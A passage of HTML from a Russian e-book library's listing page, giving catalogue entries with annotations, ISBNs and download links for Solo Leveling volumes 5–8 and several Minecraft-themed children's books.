					<br/> <b>Оригинальное название:</b> 나 혼자만 레벨업 8
													<br/><b>Серия:</b> <a href='/series/id7231/'>Поднятие уровня в одиночку</a>
							<br/> <b>Номер книги в серии:</b> 8
							<br/> <b>Год:</b> 2017
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-159343-8</span>
				</p>
		<p><b>Аннотация на книгу «Поднятие уровня в одиночку. Solo Leveling. Книга 8»:</b>
		<br/>
		<span itemprop='description'>«ПОЖЕРТВОВАТЬ ОДНИМ, ЧТОБЫ СПАСТИ МНОГИХ…»<br />
Повелитель Разрушения с армией хаоса обрушиваются на Землю, оставляя за собой кровавый след из миллионов смертей.<br />
Охотники оказываются бессильны перед натиском врага. Теперь судьба человечества находится в руках Сон Чину, недавно коронованного Повелителя Теней.<br />
Кто выйдет победителем из финальной схватки? Сможет ли Сон Чину пресечь вечную вражду между монстрами и людьми? Или же весь мир обратится в прах?</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_37785" href="/lib/id37785/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_37785">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 3811 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 3811 Кб" value="fb2" data-icon="" selected="">fb2.zip, 3811 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 452 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1432 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 779 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_37785" href="/lib/id37785/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 28.05.2025 08:07
	 | <div style="display: inline;" id="poll_mark1_37785">Рейтинг:
<meta itemprop="ratingCount" content="3"/>
<meta itemprop="ratingValue" content="7"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		7/3
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id37785/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id37751/'>Алекс Гит — Дело о ночной краже</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/377/37751.jpg">
					<img src="/img/preview/377/37751.jpg" align="left" alt="Дело о ночной краже" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id8290/">Алекс Гит</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Дело о ночной краже</span>
													<br/><b>Серия:</b> <a href='/series/id7944/'>Путешествие в «Майнкрафт»</a>
							<br/> <b>Номер книги в серии:</b> 9
							<br/> <b>Год:</b> 2025
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-223639-6</span>
				</p>
		<p><b>Аннотация на книгу «Дело о ночной краже»:</b>
		<br/>
		<span itemprop='description'>Девятая книга о приключениях в популярной игре «Майнкрафт».<br />
Друзья Майкл и Гарри сталкиваются с невероятными опасностями, перевозя золото через дикие земли. Отразив нападение таинственных всадников, они обнаруживают, что их драгоценный груз исчез по прибытии в форт Маккена. На помощь приходит отважная лучница Лоис, которая преодолевает бесчисленные испытания, чтобы разгадать тайну. Удастся ли Лоис и коменданту Алистеру раскрыть истинного злоумышленника и найти утерянное золото?</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_37751" href="/lib/id37751/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_37751">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1030 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1030 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1030 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 567 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 903 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 116 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_37751" href="/lib/id37751/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 16.05.2025 02:56
	 | <div style="display: inline;" id="poll_mark1_37751">Рейтинг:
<meta itemprop="ratingCount" content="2"/>
<meta itemprop="ratingValue" content="5.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		5.5/2
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id37751/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id37598/'>Minecraft Family — Остров невезения</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/375/37598.jpg">
					<img src="/img/preview/375/37598.jpg" align="left" alt="Остров невезения" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id8229/">Minecraft Family</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Остров невезения</span>
													<br/><b>Серия:</b> <a href='/series/id7895/'>Дневник Стива</a>
							<br/> <b>Номер книги в серии:</b> 15
							<br/> <b>Год:</b> 2025
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-218982-1</span>
				</p>
		<p><b>Аннотация на книгу «Остров невезения»:</b>
		<br/>
		<span itemprop='description'>Что бы вы сделали, если бы снова оказались в мире Майнкрафта, и всё из-за спора с другом-задирой? Главный герой этой невероятной истории точно знает: нужно доказать, что он вовсе не нуб, а настоящий мастер выживания!<br />
На пути к своей цели ему предстоит пройти сложнейшие испытания. Он встретит опасного зоглина (почему-то тот не захотел подружиться, хотя герой очень старался!), отправится в увлекательное морское путешествие и будет искать таинственную книгу, которая может помочь вернуться домой.<br />
Сможет ли он преодолеть все трудности, научиться крафтить всё, что нужно, и, главное, победить в этом споре с Дирком? Скорее открывай книгу и погружайся в этот блоковый мир приключений!</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_37598" href="/lib/id37598/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_37598">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 4008 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 4008 Кб" value="fb2" data-icon="" selected="">fb2.zip, 4008 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 1629 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 2435 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 75 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_37598" href="/lib/id37598/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 01.04.2025 22:37
	 | <div style="display: inline;" id="poll_mark1_37598">Рейтинг:
		0/0
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id37598/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id37568/'>  Чхугон — Поднятие уровня в одиночку. Solo Leveling. Книга 7</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/375/37568.jpg">
					<img src="/img/preview/375/37568.jpg" align="left" alt="Поднятие уровня в одиночку. Solo Leveling. Книга 7" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id7458/">  Чхугон</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Поднятие уровня в одиночку. Solo Leveling. Книга 7</span>
					<br/> <b>Оригинальное название:</b> 나 혼자만 레벨업 7
													<br/><b>Серия:</b> <a href='/series/id7231/'>Поднятие уровня в одиночку</a>
							<br/> <b>Номер книги в серии:</b> 7
							<br/> <b>Год:</b> 2017
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-159342-1</span>
				</p>
		<p><b>Аннотация на книгу «Поднятие уровня в одиночку. Solo Leveling. Книга 7»:</b>
		<br/>
		<span itemprop='description'>КОНЕЦ ИСТОРИИ ЧЕЛОВЕЧЕСТВА ИЛИ НОВОЕ НАЧАЛО…<br />
Мир потрясен убийством нескольких выдающихся охотников S-ранга.<br />
Сон Чину знает, что это лишь вопрос времени, когда монстры нанесут новый удар. Однако объявление страшной войны происходит раньше, чем ожидалось, и принимает вид огромных Врат, нависших в небе над Сеулом.<br />
Вместе с Корейской лигой охотников, пытающейся изо всех сил противостоять угрозе, Сон Чину бросает вызов повелителям, не щадящим никого, и собирается попытаться уберечь всех от надвигающейся жуткой катастрофы.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_37568" href="/lib/id37568/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_37568">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 956 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 956 Кб" value="fb2" data-icon="" selected="">fb2.zip, 956 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 443 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1437 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 800 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_37568" href="/lib/id37568/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 26.03.2025 15:02
	 | <div style="display: inline;" id="poll_mark1_37568">Рейтинг:
<meta itemprop="ratingCount" content="4"/>
<meta itemprop="ratingValue" content="5.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		5.5/4
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id37568/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id37468/'>Minecraft Family — Дневники Стива. Все приключения в Minecraft (сборник)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/374/37468.jpg">
					<img src="/img/preview/374/37468.jpg" align="left" alt="Дневники Стива. Все приключения в Minecraft (сборник)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id8229/">Minecraft Family</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Дневники Стива. Все приключения в Minecraft (сборник)</span>
					<br/> <b>Оригинальное название:</b> Diary of a Wimpy Steve
													<br/><b>Серия:</b> <a href='/series/id7895/'>Дневник Стива</a>
													<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-197140-3</span>
				</p>
		<p><b>Аннотация на книгу «Дневники Стива. Все приключения в Minecraft (сборник)»:</b>
		<br/>
		<span itemprop='description'>«Дневник Стива» – самая известная серия книг по «Майнкрафту». Прекрасный подарок детям, которые любят эту мегапопулярную игру.<br />
Меня зовут Стив, и я был обычным мальчишкой, учился в школе и пытался не попадаться на глаза задире Дирку. Но теперь моя жизнь КРУТО изменилась. Вместо рук – прямоугольники, вместо ног – прямоугольники, вместо тела – ПРЯМОУГОЛЬНИК!<br />
Что ждет меня в этом странном мире компьютерной игры? Небольшая подсказка: горящие красные глаза, зеленая кожа, кости, что-то явно протухшее… МОБЫ. А точнее, ЦЕЛАЯ ТОЛПА мобов! Ладно-ладно, тут есть еще печеньки и торт – просто объедение, хоть и не сравнится с бабушкиным пирогом, эх…<br />
Я очень хочу когда-нибудь вернуться домой, а пока перемещаюсь из одного мира в другой, сражаюсь с зомби и криперами и помогаю местным жителям: защищаю их от холода, восстанавливаю их огороды. А еще общаюсь со странниками Края, пытаюсь ускользнуть из дома с привидениями и переживаю много других невероятных приключений.<br />
Minecraft – это мегапопулярная игра, которая учит буквально всему: от ориентирования на местности до электросхем и создания сложных устройств.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_37468" href="/lib/id37468/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_37468">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 14328 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 14328 Кб" value="fb2" data-icon="" selected="">fb2.zip, 14328 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 14327 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 19631 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 2130 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_37468" href="/lib/id37468/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 25.02.2025 21:31
	 | <div style="display: inline;" id="poll_mark1_37468">Рейтинг:
		0/0
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id37468/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id37452/'>  Чхугон — Поднятие уровня в одиночку. Solo Leveling. Книга 6</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/374/37452.jpg">
					<img src="/img/preview/374/37452.jpg" align="left" alt="Поднятие уровня в одиночку. Solo Leveling. Книга 6" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id7458/">  Чхугон</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Поднятие уровня в одиночку. Solo Leveling. Книга 6</span>
					<br/> <b>Оригинальное название:</b> 나 혼자만 레벨업 6
													<br/><b>Серия:</b> <a href='/series/id7231/'>Поднятие уровня в одиночку</a>
							<br/> <b>Номер книги в серии:</b> 6
							<br/> <b>Год:</b> 2017
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-159340-7</span>
				</p>
		<p><b>Аннотация на книгу «Поднятие уровня в одиночку. Solo Leveling. Книга 6»:</b>
		<br/>
		<span itemprop='description'>«ПУСТЬ ВСЕ, ЧТО ТЕБЕ ДОРОГО, СГОРИТ ДОТЛА…»<br />
Став свидетелем ошеломляющей мощи повелителя, Сон Чину не может дождаться, когда еще повысит свой уровень и достигнет таких же высот, и пока готовится отправить свою армию теневых солдат против гигантов подземелья S-уровня.<br />
Сон Чину спасет страну, которую бросил остальной мир, и получит международную известность, популярность своей гильдии и приглашение на самую престижную конференцию охотников, но… встреча с другим повелителем приносит плохие вести.<br />
Если верить ему, грядет война, остановить которую не под силу даже Сон Чину…</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_37452" href="/lib/id37452/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_37452">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1746 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1746 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1746 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 418 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1364 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 775 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_37452" href="/lib/id37452/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 22.02.2025 18:18
	 | <div style="display: inline;" id="poll_mark1_37452">Рейтинг:
<meta itemprop="ratingCount" content="3"/>
<meta itemprop="ratingValue" content="7"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		7/3
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id37452/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id37137/'>Алессандро Кендал — Майнкрафт. В ловушке виртуального мира</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/371/37137.jpg">
					<img src="/img/preview/371/37137.jpg" align="left" alt="Майнкрафт. В ловушке виртуального мира" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id8383/">Алессандро Кендал</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Майнкрафт. В ловушке виртуального мира</span>
					<br/> <b>Оригинальное название:</b> Intrappolato nel mondo virtuale
																	<br/> <b>Год:</b> 2021
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-214380-9</span>
				</p>
		<p><b>Аннотация на книгу «Майнкрафт. В ловушке виртуального мира»:</b>
		<br/>
		<span itemprop='description'>Главный герой Кендал получает приглашение от загадочного мультимиллионера профессора Агона и оказывается тестировщиком революционной игры «МАЙНКРАФТ ЭКС» – первой игры с полным погружением! Вместе с друзьями Кендал готовится стать мастером игры, но внезапно выясняется, что возврата в реальный мир нет. Все они оказались заперты в «МАЙНКРАФТ ЭКС», и только следуя подсказкам профессора, можно найти выход… или встретить новые испытания.<br />
Погружайтесь в захватывающие приключения, где каждый шаг может стать последним, и соревнуйтесь за выживание в мире, где ничто не является тем, чем кажется.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_37137" href="/lib/id37137/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_37137">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 2718 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 2718 Кб" value="fb2" data-icon="" selected="">fb2.zip, 2718 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 2483 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 3055 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 222 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_37137" href="/lib/id37137/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 10.12.2024 04:48
	 | <div style="display: inline;" id="poll_mark1_37137">Рейтинг:
		0/0
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id37137/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id36912/'>Алекс Гит — Все-все путешествия в Майнкрафт: от крипера до Хиробрина (сборник)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/369/36912.jpg">
					<img src="/img/preview/369/36912.jpg" align="left" alt="Все-все путешествия в Майнкрафт: от крипера до Хиробрина (сборник)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id8290/">Алекс Гит</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Все-все путешествия в Майнкрафт: от крипера до Хиробрина (сборник)</span>
													<br/><b>Серия:</b> <a href='/series/id7944/'>Путешествие в «Майнкрафт»</a>
													<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-213423-4</span>
				</p>
		<p><b>Аннотация на книгу «Все-все путешествия в Майнкрафт: от крипера до Хиробрина (сборник)»:</b>
		<br/>
		<span itemprop='description'>В комплект входят книги: «Крипер у порога», «Вторжение из Майнкрафта», «Тайна странников Края», «Гриферы на опушке», «Дело об алмазной стреле», «Иссушитель над Сколково», «Возвращение Хиробрина», «Загадочный дневник».<br />
ВСЕ книги серии «Путешествие в Майнкрафт» под одной обложкой – это настоящее приключение для всех любителей игры Minecraft! В каждой книге Ира, Петя и Рудик попадают в удивительные миры, где их ждут захватывающие события и встречи с необычными существами.<br />
Путешествуй вместе с Ирой, Петей и Рудиком в Майнкрафт!</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_36912" href="/lib/id36912/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_36912">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 4158 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 4158 Кб" value="fb2" data-icon="" selected="">fb2.zip, 4158 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 3719 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 4588 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1046 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_36912" href="/lib/id36912/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 29.10.2024 22:20
	 | <div style="display: inline;" id="poll_mark1_36912">Рейтинг:
		0/0
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id36912/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id36883/'>  Чхугон — Поднятие уровня в одиночку. Solo Leveling. Книга 5</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/368/36883.jpg">
					<img src="/img/preview/368/36883.jpg" align="left" alt="Поднятие уровня в одиночку. Solo Leveling. Книга 5" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id7458/">  Чхугон</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Поднятие уровня в одиночку. Solo Leveling. Книга 5</span>
					<br/> <b>Оригинальное название:</b> 나 혼자만 레벨업 5
													<br/><b>Серия:</b> <a href='/series/id7231/'>Поднятие уровня в одиночку</a>
							<br/> <b>Номер книги в серии:</b> 5
							<br/> <b>Год:</b> 2017
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-159341-4</span>
				</p>
		<p><b>Аннотация на книгу «Поднятие уровня в одиночку. Solo Leveling. Книга 5»:</b>
		<br/>
		<span itemprop='description'>«КТО Я?»<br />
Спящие Врата внезапно открываются в старшей школе, где учится сестра Чину, вызывая жуткий переполох.<br />
Покойный Мин Бёнгу передает через охотницу Чха Хэин тревожное предупреждение из загробного мира: Сон Чину стоит опасаться своих сил и самого себя.<br />
Монстры больше не видят в охотнике Сон Чину человека. Вопросов становится все больше, и последней надеждой найти ответы является ключ от двойного подземелья, с которого все началось…</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_36883" href="/lib/id36883/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

